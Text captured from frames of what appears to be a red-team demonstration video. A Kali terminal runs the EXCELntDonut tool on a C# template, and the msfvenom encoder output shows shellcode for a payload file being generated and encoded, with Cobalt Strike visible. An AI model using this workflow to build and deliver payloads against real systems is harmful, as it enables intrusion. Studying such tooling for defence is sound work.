 Matt Grandy
Joe Leon
Kali Testing Box
Cobalt Strike
[root@kali: ~/.ssh]
root@kali: ~
~/test_template.cs - Su...
04:04 PM
root@kali:~
Attacks Reporting Help
internal
listener
File Actions Edit View Help
root@kali:~# subl test_template.cs
root@kali:~# EXCELntDonut -f test_template.cs
EXCELntDonut
by @JoeLeonJr (@FortyNorthSec)
[i] Generating your x86 .NET assembly.
[i] Generating shellcode from x86 .NET assembly file.
[i] Removing null bytes from x86 shellcode with msfvenom
Attempting to read payload from STDIN...
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai failed with Encoding failed due to a bad character (index=265, char=0×00)
Attempting to encode payload with 1 iterations of generic/none
generic/none failed with Encoding failed due to a bad character (index=3, char=0×00)
Attempting to encode payload with 1 iterations of x86/call4_dword_xor
x86/call4_dword_xor failed with A valid encoding key could not be found.
Attempting to encode payload with 1 iterations of x86/countdown
x86/countdown failed with Encoding failed due to a bad character (index=43, char=0×00)
Attempting to encode payload with 1 iterations of x86/fnstenv_mov
x86/fnstenv_mov failed with A valid encoding key could not be found.
Attempting to encode payload with 1 iterations of x86/jmp_call_additive
x86/jmp_call_additive failed with Encoding failed due to a bad character (index=1402, char=0×00)
Attempting to encode payload with 1 iterations of x86/xor_dynamic
x86/xor_dynamic succeeded with size 32223 (iteration=0)
x86/xor_dynamic chosen with final size 32223
Payload size: 32223 bytes
Saved as: _excelntdonut_OqdlwqUXa2.bin
C#
01:47
-02:20